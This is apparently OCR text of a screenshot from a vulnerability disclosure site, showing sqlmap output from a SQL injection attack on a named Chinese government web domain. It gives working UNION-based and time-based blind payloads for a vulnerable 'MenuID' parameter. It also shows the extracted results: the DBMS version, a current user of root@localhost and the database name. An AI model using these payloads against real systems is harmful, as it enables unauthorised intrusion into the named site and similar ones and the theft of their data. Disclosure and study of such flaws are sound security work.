 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: NewsId=3538&MenuID=-3150' UNION ALL SELECT NULL,CONCAT(0x3a72657a3a
,0x674c5759784578776171,0x3a6177663a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: NewsId=3538&MenuID=M011_002' AND SLEEP(5) AND 'Avwl'='Avwl
---
[18:12:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[18:12:43] [INFO] fetching current user
[18:12:44] [WARNING] reflective value(s) found and filtering out
current user:    'root@localhost'
[18:12:44] [INFO] fetching current database
current database:    'p_rzzx'
[18:12:44] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
new.sdpa.gov.cn'
[*] shutting down at 18:12:44
D:\工具3\sqlmap>
www.wooyun.org